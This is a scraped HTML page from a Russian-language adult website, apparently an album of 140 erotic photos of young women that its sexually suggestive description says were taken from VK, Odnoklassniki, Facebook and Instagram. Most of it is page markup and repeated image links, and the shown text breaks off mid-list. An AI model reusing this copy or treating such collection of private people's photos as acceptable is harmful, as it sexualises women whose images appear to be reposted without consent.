

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://huyamba.tv/album/585/
body_size: 30168
content:
<!DOCTYPE html>                 
<html lang="ru">
<head>   
<title>Эротические фото полуголых девушек из популярных соцсетей</title>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
<meta name="description" content="Еще одна подборка из 140 фото красивейших девушек из популярных социальных сетей вконтакте, одноклассники, facebook, instagram. Солнце, море, пляж, песок и нежные милашки на этом фоне. Смотрим онлайн качественную подборку молодушек! Красивые утонченные ножки готовы в любой момент раздвинуться для..."/>
<meta name="viewport" content="width=device-width, initial-scale=1.0,maximum-scale=5.0"/>
<link rel="icon" href="https://huyamba.tv/favicon.ico" type="image/x-icon"/>
<link rel="shortcut icon" href="https://huyamba.tv/favicon.ico" type="image/x-icon"/>
<link rel="icon" type="image/png" href="/favicon-96x96.png" sizes="96x96" />
<link rel="icon" type="image/svg+xml" href="/favicon.svg" />
<link rel="shortcut icon" href="/favicon.ico" />
<link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png" />
<meta name="apple-mobile-web-app-title" content="Хуямба" />
<link rel="manifest" href="/site.webmanifest" />
 

  <link href="https://huyamba.tv/static/styles/swiper.css?v=2.1" rel="stylesheet" type="text/css"/>
  <link href="https://huyamba.tv/static/styles/select2.css?v=2.1" rel="stylesheet" type="text/css"/>
  <link href="https://huyamba.tv/static/styles/all.css?v=1766159690" rel="stylesheet" type="text/css"/>
  <link href="https://huyamba.tv/static/styles/jquery.fancybox-metal.css?v=2.1" rel="stylesheet" type="text/css"/>

	<script>
		var pageContext = {
												albumId: '585',			loginUrl: 'https://huyamba.tv/login-required/',
			animation: '200'
		};
	</script>

    
		
      <link rel="canonical" href="https://huyamba.tv/album/585/"/>
    <link rel="alternate" media="only screen and (max-width: 640px)" href="https://huyamba.tv/album/585/"/>
    <meta property="og:url" content="https://huyamba.tv/album/585/"/>
  			<meta property="og:title" content="Эротические фото полуголых девушек из популярных соцсетей"/>
				<meta property="og:image" content="https://i.huyamba.mobi/contents/albums/preview/300x396/0/585/preview.jpg"/>
	  <meta property="og:image:width" content="1200">
  <meta property="og:image:height" content="630">
			<meta property="og:description" content="Еще одна подборка из 140 фото красивейших девушек из популярных социальных сетей вконтакте, одноклассники, facebook, instagram. Солнце, море, пляж, песок и нежные милашки на этом фоне. Смотрим онлайн качественную подборку молодушек! Красивые утонченные ножки готовы в любой момент раздвинуться для..."/>
				<meta property="og:type" content="website"/>
		</head>

<body class="dark"> 
  <div class="wrapper">
    <header class="header">
      <div class="container">
        <div class="header-holder">
          <button aria-label="button" class="hamburger" data-attr-hamburger="">
						<svg class="svg-icon">
							<use xlink:href="#icon-menu"></use>
						</svg>
					</button>
          <div class="logo">
            <a href="https://huyamba.tv/">
              <img width="244" height="54" src="https://huyamba.tv/static/images/logo.svg" alt="Хуямба" /> 
            </a>
					</div>
          <div class="header-panel">
            <div class="search-frame"> 
              <form class="form form-js" id="search_form" action="https://huyamba.tv/search/" method="get" data-url="https://huyamba.tv/search/%QUERY%/">
                <div class="wrapped">
                  <input type="text" name="q" placeholder="Поиск" value=""/>
                  <div class="search-dropped videos" data-attr-menu="">
										<button class="button" data-attr-btn="" type="button">
											<svg class="svg-icon video js-main-video">
												<use xlink:href="#icon-video"></use>
											</svg>
                      <svg class="svg-icon js-main-image">
                        <use xlink:href="#icon-image"></use>
                      </svg>
                      <svg class="svg-icon js-main-model">
                        <use xlink:href="#icon-model"></use>
                      </svg>
											<svg class="svg-icon arrow">
												<use xlink:href="#icon-arrow-down"></use>
											</svg>
										</button>
										<div class="search-hidden" data-attr-dropped="">
											<div class="item js-main-video-item active">
												<div class="link">
													<svg class="svg-icon">
														<use xlink:href="#icon-video-second"></use>
													</svg>
													<span>Видео</span>
												</div>
											</div>
											<div class="item js-main-image-item">
												<div class="link">
													<svg class="svg-icon">
														<use xlink:href="#icon-image"></use>
													</svg>
													<span>Фото</span>
												</div>
											</div>
											<div class="item js-main-model-item">
												<div class="link">
													<svg class="svg-icon">
														<use xlink:href="#icon-model"></use>
													</svg>
													<span>Модели</span>
												</div>
											</div>
										</div>
									</div>
                </div>
                <button aria-label="button" class="btn-search" type="submit">
                  <svg class="svg-icon">
                    <use xlink:href="#icon-search"></use>
                  </svg>
                </button>
              </form>
            </div>
            <button aria-label="button" class="action-search" type="button">
							<svg class="svg-icon">
								<use class="search" xlink:href="#icon-search"></use>
								<use class="close" xlink:href="#icon-close"></use>
							</svg>
						</button>
            <div class="navigation-menu">
              <div class="navigation-header">
                  <div class="group-logo">
                    <a href="https://huyamba.tv/">
                      <img width="244" height="54" src="https://huyamba.tv/static/images/logo.svg" alt="Хуямба" /> 
                    </a>
                  </div>
                  <button type="button" class="close" data-attr-hamburger-menu="">
                      <svg class="svg-icon">
                          <use xlink:href="#icon-close"></use>
                      </svg>
                  </button>
              </div>
              <ul class="list">
                                
                <li class="item"><a href="https://huyamba.tv/"> Главная </a></li>
                <li class="item"><a href="https://huyamba.tv/videos/"> Видео </a></li>
                                  <li class="item"><a href="https://huyamba.tv/albums/"> Фото </a></li>
                                                  <li class="item"><a href="https://huyamba.tv/categories/"> Категории </a></li>
                                <li class="item"><a href="https://huyamba.tv/tags/"> Тэги </a></li>
                                  <li class="item"><a href="https://huyamba.tv/models/"> Модели </a></li>
                                                  <li class="item"><a href="https://huyamba.tv/community/"> Сообщество </a></li>
                                <li class="item hidden">
                    <a href="https://huyamba.tv/upload-video/">
                        <svg class="svg-icon">
                            <use xlink:href="#icon-upload"></use>
                        </svg>
                        <span>Видео</span>
                    </a>
                </li>
                <li class="item hidden">
                    <a href="https://huyamba.tv/upload-photos/">
                        <svg class="svg-icon">
                            <use xlink:href="#icon-upload"></use>
                        </svg>
                        <span>Фото</span>
                    </a>
                </li>
                <li class="item hidden">
                    <button type="button" class="switcher-mobile" data-attr-switcher="">
                        <svg class="svg-icon">
                            <use xlink:href="#icon-switcher"></use>
                        </svg>
                        <span data-attr-dark="Темная тема" data-attr-light="Светлая тема"></span>
                    </button>
                </li>
              </ul>

              <div class="auth-box">
                  <div class="wrap">
                      <div class="item">
                                                  <a data-href="https://huyamba.tv/login-required/" data-fancybox="ajax" class="btn">
                            <svg class="svg-icon">
                                <use xlink:href="#icon-upload"></use>
                            </svg>
                          </a>
                                              </div>
                      <div class="item">
                          <button type="button" class="btn" data-attr-switcher="">
                              <svg class="svg-icon">
                                  <use xlink:href="#icon-switcher"></use>
                              </svg>
                          </button>
                      </div>
                  </div>
                  <div class="user-box" data-attr-menu="">
                                          <button type="button" class="button" data-attr-btn="">
                          <span class="ava second">
                              <svg class="svg-icon">
                                  <use xlink:href="#icon-user"></use>
                              </svg>
                          </span>
                      </button>
                      <div class="auth-drop" data-attr-dropped="">
                        <div class="group">
                            <div class="box">
                                <a data-href="https://huyamba.tv/login/" data-fancybox="ajax" id="login" class="auth-button">
                                    <span>Вход</span>
                                </a>
                            </div>
                            <div class="box">
                                <a data-href="https://huyamba.tv/signup/" data-fancybox="ajax" id="signup" class="auth-button second">
                                    <span>Регистрация</span>
                                </a>
                            </div>
                        </div>
                      </div>
                                      </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </header>
    <main class="main">
<div class="section">
  <div class="container">
    <div class="headline primary">   
    <h1 class="title">Эротические фото полуголых девушек из популярных соцсетей</h1>
</div> 


<div class="album-wrapped">
	<div class="wrapped-slider">
				<div class="gallery">
			<div class="swiper swiper-album block-album">
			<div class="swiper-wrapper album-inner images">
								<div class="swiper-slide">
					<a class="image item album-img 1" href="https://huyamba.tv/get_image/2/95577b58a7240b3a2aa58cff44caea0a/sources/0/585/3444.jpg/?i-acctoken=M3xkM2M2ODUzNWJiNGNiM2NiZDJlZjRhM2MxMDZjZDUzOQ" class="item album-img" rel="images" data-fancybox-type="image">
						<img class="image lazy-load" alt="Эротические фото полуголых девушек из популярных соцсетей" src="https://i.huyamba.mobi/contents/albums/sources/0/585/3444.jpg" >
					</a>
				</div>
								<div class="swiper-slide">
					<a class="image item album-img 1" href="https://huyamba.tv/get_image/2/b2ede548123ba1aa5f9f8800a71ac723/sources/0/585/3445.jpg/?i-acctoken=M3xkM2M2ODUzNWJiNGNiM2NiZDJlZjRhM2MxMDZjZDUzOQ" class="item album-img" rel="images" data-fancybox-type="image">
						<img class="image lazy-load" alt="Эротические фото полуголых девушек из популярных соцсетей" src="https://i.huyamba.mobi/contents/albums/sources/0/585/3445.jpg" >
					</a>
				</div>
								<div class="swiper-slide">
					<a class="image item album-img 1" href="https://huyamba.tv/get_image/2/ad21ac45f3d8c12e2ea1f472ae23b780/sources/0/585/3446.jpg/?i-acctoken=M3xkM2M2ODUzNWJiNGNiM2NiZDJlZjRhM2MxMDZjZDUzOQ" class="item album-img" rel="images" data-fancybox-type="image">
						<img class="image lazy-load" alt="Эротические фото полуголых девушек из популярных соцсетей" src="https://i.huyamba.mobi/contents/albums/sources/0/585/3446.jpg" >
					</a>
				</div>
								<div class="swiper-slide">
					<a class="image item album-img 1" href="https://huyamba.tv/get_image/2/ab7a60f6efe43c783bb0ec9e9e007be0/sources/0/585/3447.jpg/?i-acctoken=M3xkM2M2ODUzNWJiNGNiM2NiZDJlZjRhM2MxMDZjZDUzOQ" class="item album-img" rel="images" data-fancybox-type="image">
						<img class="image lazy-load" alt="Эротические фото полуголых девушек из популярных соцсетей" src="https://i.huyamba.mobi/contents/albums/sources/0/585/3447.jpg" >
					</a>
				</div>
								<div class="swiper-slide">
					<a class="image item album-img 1" href="https://huyamba.tv/get_image/2/f432dc23a80b8e51d4fb0c915c37c646/sources/0/585/3448.jpg/?i-acctoken=M3xkM2M2ODUzNWJiNGNiM2NiZDJlZjRhM2MxMDZjZDUzOQ" class="item album-img" rel="images" data-fancybox-type="image">
						<img class="image lazy-load" alt="Эротические фото полуголых девушек из популярных соцсетей" src="https://i.huyamba.mobi/contents/albums/sources/0/585/3448.jpg" >
					</a>
				</div>
								<div class="swiper-slide">
					<a class="image item album-img 1" href="https://huyamba.tv/get_image/2/6d68ae42a5288c6ed08d8b4eef101a17/sources/0/585/3449.jpg/?i-acctoken=M3xkM2M2ODUzNWJiNGNiM2NiZDJlZjRhM2MxMDZjZDUzOQ" class="item album-img" rel="images" data-fancybox-type="image">
						<img class="image lazy-load" alt="Эротические фото полуголых девушек из популярных соцсетей" src="https://i.huyamba.mobi/contents/albums/sources/0/585/3449.jpg" >
					</a>
				</div>
								<div class="swiper-slide">
					<a class="image item album-img 1" href="https://huyamba.tv/get_image/2/ebc850e9eafa4334a93dfc46dcf6f795/sources/0/585/3450.jpg/?i-acctoken=M3xkM2M2ODUzNWJiNGNiM2NiZDJlZjRhM2MxMDZjZDUzOQ" class="item album-img" rel="images" data-fancybox-type="image">
						<img class="image lazy-load" alt="Эротические фото полуголых девушек из популярных соцсетей" src="https://i.huyamba.mobi/contents/albums/sources/0/585/3450.jpg" >
					</a>
				</div>
								<div class="swiper-slide">
					<a class="image item album-img 1" href="https://huyamba.tv/get_image/2/993142afa93fafc6adae8a8b23e13cd2/sources/0/585/3451.jpg/?i-acctoken=M3xkM2M2ODUzNWJiNGNiM2NiZDJlZjRhM2MxMDZjZDUzOQ" class="item album-img" rel="images" data-fancybox-type="image">
						<img class="image lazy-load" alt="Эротические фото полуголых девушек из популярных соцсетей" src="https://i.huyamba.mobi/contents/albums/sources/0/585/3451.jpg" >
					</a>
				</div>
								<div class="swiper-slide">
					<a class="image item album-img 1" href="https://huyamba.tv/get_image/2/a4838ae40fe4290f183d596c3d2fe055/sources/0/585/3452.jpg/?i-acctoken=M3xkM2M2ODUzNWJiNGNiM2NiZDJlZjRhM2MxMDZjZDUzOQ" class="item album-img" rel="images" data-fancybox-type="image">
						<img class="image lazy-load" alt="Эротические фото полуголых девушек из популярных соцсетей" src="https://i.huyamba.mobi/contents/albums/sources/0/585/3452.jpg" >
					</a>
				</div>
								<div class="swiper-slide">
					<a class="image item album-img 1" href="https://huyamba.tv/get_image/2/69c961639f0d2ca1ba1acd75146bc880/sources/0/585/3453.jpg/?i-acctoken=M3xkM2M2ODUzNWJiNGNiM2NiZDJlZjRhM2MxMDZjZDUzOQ" class="item album-img" rel="images" data-fancybox-type="image">
						<img class="image lazy-load" alt="Эротические фото полуголых девушек из популярных соцсетей" src="https://i.huyamba.mobi/contents/albums/sources/0/585/3453.jpg" >
					</a>
				</div>
								<div class="swiper-slide">
					<a class="image item album-img 1" href="https://huyamba.tv/get_image/2/e138d2f550bad37970d22398c8d489c6/sources/0/585/3454.jpg/?i-acctoken=M3xkM2M2ODUzNWJiNGNiM2NiZDJlZjRhM2MxMDZjZDUzOQ" class="item album-img" rel="images" data-fancybox-type="image">
						<img class="image lazy-load" alt="Эротические фото полуголых девушек из популярных соцсетей" src="https://i.huyamba.mobi/contents/albums/sources/0/585/3454.jpg" >
					</a>
				</div>
								<div class="swiper-slide">
					<a class="image item album-img 1" href="https://huyamba.tv/get_image/2/b46506de9638f5184c0dbd03640be946/sources/0/585/3455.jpg/?i-acctoken=M3xkM2M2ODUzNWJiNGNiM2NiZDJlZjRhM2MxMDZjZDUzOQ" class="item album-img" rel="images" data-fancybox-type="image">
						<img class="image lazy-load" alt="Эротические фото полуголых девушек из популярных соцсетей" src="https://i.huyamba.mobi/contents/albums/sources/0/585/3455.jpg" >
					</a>
				</div>
								<div class="swiper-slide">
					<a class="image item album-img 1" href="https://huyamba.tv/get_image/2/0daa75c42ecd2f6f566239104a03af30/sources/0/585/3456.jpg/?i-acctoken=M3xkM2M2ODUzNWJiNGNiM2NiZDJlZjRhM2MxMDZjZDUzOQ" class="item album-img" rel="images" data-fancybox-type="image">
						<img class="image lazy-load" alt="Эротические фото полуголых девушек из популярных соцсетей" src="https://i.huyamba.mobi/contents/albums/sources/0/585/3456.jpg" >
					</a>
				</div>
								<div class="swiper-slide">
					<a class="image item album-img 1" href="https://huyamba.tv/get_image/2/0cbbda2225884b1c0c5b505e241e8bdc/sources/0/585/3457.jpg/?i-acctoken=M3xkM2M2ODUzNWJiNGNiM2NiZDJlZjRhM2MxMDZjZDUzOQ" class="item album-img" rel="images" data-fancybox-type="image">
						<img class="image lazy-load" alt="Эротические фото полуголых девушек из популярных соцсетей" src="https://i.huyamba.mobi/contents/albums/sources/0/585/3457.jpg" >
					</a>
				</div>
								<div class="swiper-slide">
					<a class="image item album-img 1" href="https://huyamba.tv/get_image/2/bad9354127b001719161f3e66a164243/sources/0/585/3458.jpg/?i-acctoken=M3xkM2M2ODUzNWJiNGNiM2NiZDJlZjRhM2MxMDZjZDUzOQ" class="item album-img" rel="images" data-fancybox-type="image">
						<img class="image lazy-load" alt="Эротические фото полуголых девушек из популярных соцсетей" src="https://i.huyamba.mobi/contents/albums/sources/0/585/3458.jpg" >
					</a>
				</div>
								<div class="swiper-slide">
					<a class="image item album-img 1" href="https://huyamba.tv/get_image/2/6d319066cd6e4ac261dd2e492be84993/sources/0/585/3459.jpg/?i-acctoken=M3xkM2M2ODUzNWJiNGNiM2NiZDJlZjRhM2MxMDZjZDUzOQ" class="item album-img" rel="images" data-fancybox-type="image">
						<img class="image lazy-load" alt="Эротические фото полуголых девушек из популярных соцсетей" src="https://i.huyamba.mobi/contents/albums/sources/0/585/3459.jpg" >
					</a>
				</div>
								<div class="swiper-slide">
					<a class="image item album-img 1" href="https://huyamba.tv/get_image/2/37fcc76b560fa23be02c25befa8654c2/sources/0/585/3460.jpg/?i-acctoken=M3xkM2M2ODUzNWJiNGNiM2NiZDJlZjRhM2MxMDZjZDUzOQ" class="item album-img" rel="images" data-fancybox-type="image">
						<img class="image lazy-load" alt="Эротические фото полуголых девушек из популярных соцсетей" src="https://i.huyamba.mobi/contents/albums/sources/0/585/3460.jpg" >
					</a>
				</div>
								<div class="swiper-slide">
					<a class="image item album-img 1" href="https://huyamba.tv/get_image/2/47d773e4c2eae4ec5318d65f5ff4f91f/sources/0/585/3461.jpg/?i-acctoken=M3xkM2M2ODUzNWJiNGNiM2NiZDJlZjRhM2MxMDZjZDUzOQ" class="item album-img" rel="images" data-fancybox-type="image">
						<img class="image lazy-load" alt="Эротические фото полуголых девушек из популярных соцсетей" src="https://i.huyamba.mobi/contents/albums/sources/0/585/3461.jpg" >
					</a>
				</div>
								<div class="swiper-slide">
					<a class="image item album-img 1" href="https://huyamba.tv/get_image/2/111641db849200bba2989039d8198224/sources/0/585/3462.jpg/?i-acctoken=M3xkM2M2ODUzNWJiNGNiM2NiZDJlZjRhM2MxMDZjZDUzOQ" class="item album-img" rel="images" data-fancybox-type="image">
						<img class="image lazy-load" alt="Эротические фото полуголых девушек из популярных соцсетей" src="https://i.huyamba.mobi/contents/albums/sources/0/585/3462.jpg" >
					</a>
				</div>
								<div class="swiper-slide">
					<a class="image item album-img 1" href="https://huyamba.tv/get_image/2/14587cf611fe717ff3baa18a2885560a/sources/0/585/3463.jpg/?i-acctoken=M3xkM2M2ODUzNWJiNGNiM2NiZDJlZjRhM2MxMDZjZDUzOQ" class="item album-img" rel="images" data-fancybox-type="image">
						<img class="image lazy-load" alt="Эротические фото полуголых девушек из популярных соцсетей" src="https://i.huyamba.mobi/contents/albums/sources/0/585/3463.jpg" >
					</a>
				</div>
								<div class="swiper-slide">
					<a class="image item album-img 1" href="https://huyamba.tv/get_image/2/311a386481c709393c937a4744fc946d/sources/0/585/3464.jpg/?i-acctoken=M3xkM2M2ODUzNWJiNGNiM2NiZDJlZjRhM2MxMDZjZDUzOQ" class="item album-img" rel="images" data-fancybox-type="image">
						<img class="image lazy-load" alt="Эротические фото полуголых девушек из популярных соцсетей" src="https://i.huyamba.mobi/contents/albums/sources/0/585/3464.jpg" >
					</a>
				</div>
								<div class="swiper-slide">
					<a class="image item album-img 1" href="https://huyamba.tv/get_image/2/6adf98696f96e0d70780c652aba1197d/sources/0/585/3465.jpg/?i-acctoken=M3xkM2M2ODUzNWJiNGNiM2NiZDJlZjRhM2MxMDZjZDUzOQ" class="item album-img" rel="images" data-fancybox-type="image">
						<img class="image lazy-load" alt="Эротические фото полуголых девушек из популярных соцсетей" src="https://i.huyamba.mobi/contents/albums/sources/0/585/3465.jpg" >
					</a>
				</div>
								<div class="swiper-slide">
					<a class="image item album-img 1" href="https://huyamba.tv/get_image/2/2d3613810dc358ef3c0647f843bb9cb4/sources/0/585/3466.jpg/?i-acctoken=M3xkM2M2ODUzNWJiNGNiM2NiZDJlZjRhM2MxMDZjZDUzOQ" class="item album-img" rel="images" data-fancybox-type="image">
						<img class="image lazy-load" alt="Эротические фото полуголых девушек из популярных соцсетей" src="https://i.huyamba.mobi/contents/albums/sources/0/585/3466.jpg" >
					</a>
				</div>
								<div class="swiper-slide">
					<a class="image item album-img 1" href="https://huyamba.tv/get_image/2/62688cf3372997a41bfa567961215fc4/sources/0/585/3467.jpg/?i-acctoken=M3xkM2M2ODUzNWJiNGNiM2NiZDJlZjRhM2MxMDZjZDUzOQ" class="item album-img" rel="images" data-fancybox-type="image">
						<img class="image lazy-load" alt="Эротические фото полуголых девушек из популярных соцсетей" src="https://i.huyamba.mobi/contents/albums/sources/0/585/3467.jpg" >
					</a>
				</div>
								<div class="swiper-slide">
					<a class="image item album-img 1" href="https://huyamba.tv/get_image/2/00be9b4d634bc96eb136490740e84621/sources/0/585/3468.jpg/?i-acctoken=M3xkM2M2ODUzNWJiNGNiM2NiZDJlZjRhM2MxMDZjZDUzOQ" class="item album-img" rel="images" data-fancybox-type="image">
						<img class="image lazy-load" alt="Эротические фото полуголых девушек из популярных соцсетей" src="https://i.huyamba.mobi/contents/albums/sources/0/585/3468.jpg" >
					</a>
				</div>
								<div class="swiper-slide">
					<a class="image item album-img 1" href="https://huyamba.tv/get_image/2/be2377466a8b97c85addbed9272a4d40/sources/0/585/3469.jpg/?i-acctoken=M3xkM2M2ODUzNWJiNGNiM2NiZDJlZjRhM2MxMDZjZDUzOQ" class="item album-img" rel="images" data-fancybox-type="image">
						<img class="image lazy-load" alt="Эротические фото полуголых девушек из популярных соцсетей" src="https://i.huyamba.mobi/contents/albums/sources/0/585/3469.jpg" >
					</a>
				</div>
								<div class="swiper-slide">
					<a class="image item album-img 1" href="https://huyamba.tv/get_image/2/65fef74b984f3dab0694a01b1778f11f/sources/0/585/3470.jpg/?i-acctoken=M3xkM2M2ODUzNWJiNGNiM2NiZDJlZjRhM2MxMDZjZDUzOQ" class="item album-img" rel="images" data-fancybox-type="image">
						<img class="image lazy-load" alt="Эротические фото полуголых девушек из популярных соцсетей" src="https://i.huyamba.mobi/contents/albums/sources/0/585/3470.jpg" >
					</a>
				</div>
								<div class="swiper-slide">
					<a class="image item album-img 1" href="https://huyamba.tv/get_image/2/b1752454bb05665dfdff4d6c16a285bb/sources/0/585/3471.jpg/?i-acctoken=M3xkM2M2ODUzNWJiNGNiM2NiZDJlZjRhM2MxMDZjZDUzOQ" class="item album-img" rel="images" data-fancybox-type="image">
						<img class="image lazy-load" alt="Эротические фото полуголых девушек из популярных соцсетей" src="https://i.huyamba.mobi/contents/albums/sources/0/585/3471.jpg" >
					</a>
				</div>
								<div class="swiper-slide">
					<a class="image item album-img 1" href="https://huyamba.tv/get_image/2/959e5967058a606896631b75325c07c3/sources/0/585/3472.jpg/?i-acctoken=M3xkM2M2ODUzNWJiNGNiM2NiZDJlZjRhM2MxMDZjZDUzOQ" class="item album-img" rel="images" data-fancybox-type="image">
						<img class="image lazy-load" alt="Эротические фото полуголых девушек из популярных соцсетей" src="https://i.huyamba.mobi/contents/albums/sources/0/585/3472.jpg" >
					</a>
				</div>
								<div class="swiper-slide">
					<a class="image item album-img 1" href="https://huyamba.tv/get_image/2/2eb7d4f2f7296c6013b882664dcdb054/sources/0/585/3473.jpg/?i-acctoken=M3xkM2M2ODUzNWJiNGNiM2NiZDJlZjRhM2MxMDZjZDUzOQ" class="item album-img" rel="images" data-fancybox-type="image">
						<img class="image lazy-load" alt="Эротические фото полуголых девушек из популярных соцсетей" src="https://i.huyamba.mobi/contents/albums/sources/0/585/3473.jpg" >
					</a>
				</div>
								<div class="swiper-slide">
					<a class="image item album-img 1" href="https://huyamba.tv/get_image/2/99fc0e059444eaa36fbe4a6e4a6f8838/sources/0/585/3474.jpg/?i-acctoken=M3xkM2M2ODUzNWJiNGNiM2NiZDJlZjRhM2MxMDZjZDUzOQ" class="item album-img" rel="images" data-fancybox-type="image">
						<img class="image lazy-load" alt="Эротические фото полуголых девушек из популярных соцсетей" src="https://i.huyamba.mobi/contents/albums/sources/0/585/3474.jpg" >
					</a>
				</div>
								<div class="swiper-slide">
					<a class="image item album-img 1" href="https://huyamba.tv/get_image/2/08be91f3bc3f94d223ff80194155ff02/sources/0/585/3475.jpg/?i-acctoken=M3xkM2M2ODUzNWJiNGNiM2NiZDJlZjRhM2MxMDZjZDUzOQ" class="item album-img" rel="images" data-fancybox-type="image">
						<img class="image lazy-load" alt="Эротические фото полуголых девушек из популярных соцсетей" src="https://i.huyamba.mobi/contents/albums/sources/0/585/3475.jpg" >
					</a>
				</div>
								<div class="swiper-slide">
					<a class="image item album-img 1" href="https://huyamba.tv/get_image/2/2d8b695770c527beb1321d16522115b1/sources/0/585/3476.jpg/?i-acctoken=M3xkM2M2ODUzNWJiNGNiM2NiZDJlZjRhM2MxMDZjZDUzOQ" class="item album-img" rel="images" data-fancybox-type="image">
						<img class="image lazy-load" alt="Эротические фото полуголых девушек из популярных соцсетей" src="https://i.huyamba.mobi/contents/albums/sources/0/585/3476.jpg" >
					</a>
				</div>
								<div class="swiper-slide">
					<a class="image item album-img 1" href="https://huyamba.tv/get_image/2/e794c38e0174f60774149cc6e3b345f1/sources/0/585/3477.jpg/?i-acctoken=M3xkM2M2ODUzNWJiNGNiM2NiZDJlZjRhM2MxMDZjZDUzOQ" class="item album-img" rel="images" data-fancybox-type="image">
						<img class="image lazy-load" alt="Эротические фото полуголых девушек из популярных соцсетей" src="https://i.huyamba.mobi/contents/albums/sources/0/585/3477.jpg" >
					</a>
				</div>
								<div class="swiper-slide">
					<a class="image item album-img 1" href="https://huyamba.tv/get_image/2/db5a2c7bae04c1072e5bea2027a7c5eb/sources/0/585/3478.jpg/?i-acctoken=M3xkM2M2ODUzNWJiNGNiM2NiZDJlZjRhM2MxMDZjZDUzOQ" class="item album-img" rel="images" data-fancybox-type="image">
						<img class="image lazy-load" alt="Эротические фото полуголых девушек из популярных соцсетей" src="https://i.huyamba.mobi/contents/albums/sources/0/585/3478.jpg" >
					</a>
				</div>
								<div class="swiper-slide">
					<a class="image item album-img 1" href="https://huyamba.tv/get_image/2/e520de1a2283683577dead78c63acaa0/sources/0/585/3479.jpg/?i-acctoken=M3xkM2M2ODUzNWJiNGNiM2NiZDJlZjRhM2MxMDZjZDUzOQ" class="item album-img" rel="images" data-fancybox-type="image">
						<img class="image lazy-load" alt="Эротические фото полуголых девушек из популярных соцсетей" src="https://i.huyamba.mobi/contents/albums/sources/0/585/3479.jpg" >
					</a>
				</div>
								<div class="swiper-slide">
					<a class="image item album-img 1" href="https://huyamba.tv/get_image/2/868949e4392f770e36727157b43b942d/sources/0/585/3480.jpg/?i-acctoken=M3xkM2M2ODUzNWJiNGNiM2NiZDJlZjRhM2MxMDZjZDUzOQ" class="item album-img" rel="images" data-fancybox-type="image">
						<img class="image lazy-load" alt="Эротические фото полуголых девушек из популярных соцсетей" src="https://i.huyamba.mobi/contents/albums/sources/0/585/3480.jpg" >
					</a>
				</div>
								<div class="swiper-slide">
					<a class="image item album-img 1" href="https://huyamba.tv/get_image/2/165f70cd3a830c894c8d705624668d25/sources/0/585/3481.jpg/?i-acctoken=M3xkM2M2ODUzNWJiNGNiM2NiZDJlZjRhM2MxMDZjZDUzOQ" class="item album-img" rel="images" data-fancybox-type="image">
						<img class="image lazy-load" alt="Эротические фото полуголых девушек из популярных соцсетей" src="https://i.huyamba.mobi/contents/albums/sources/0/585/3481.jpg" >
					</a>
				</div>
								<div class="swiper-slide">
					<a class="image item album-img 1" href="https://huyamba.tv/get_image/2/e7c3c4d9e48e4b05d53986eba90fb9b2/sources/0/585/3482.jpg/?i-acctoken=M3xkM2M2ODUzNWJiNGNiM2NiZDJlZjRhM2MxMDZjZDUzOQ" class="item album-img" rel="images" data-fancybox-type="image">
						<img class="image lazy-load" alt="Эротические фото полуголых девушек из популярных соцсетей" src="https://i.huyamba.mobi/contents/albums/sources/0/585/3482.jpg" >
					</a>
				</div>
								<div class="swiper-slide">
					<a class="image item album-img 1" href="https://huyamba.tv/get_image/2/cb96c8fef9c22a0d3254e434d75b9a96/sources/0/585/3483.jpg/?i-acctoken=M3xkM2M2ODUzNWJiNGNiM2NiZDJlZjRhM2MxMDZjZDUzOQ" class="item album-img" rel="images" data-fancybox-type="image">
						<img class="image lazy-load" alt="Эротические фото полуголых девушек из популярных соцсетей" src="https://i.huyamba.mobi/contents/albums/sources/0/585/3483.jpg" >
					</a>
				</div>
								<div class="swiper-slide">
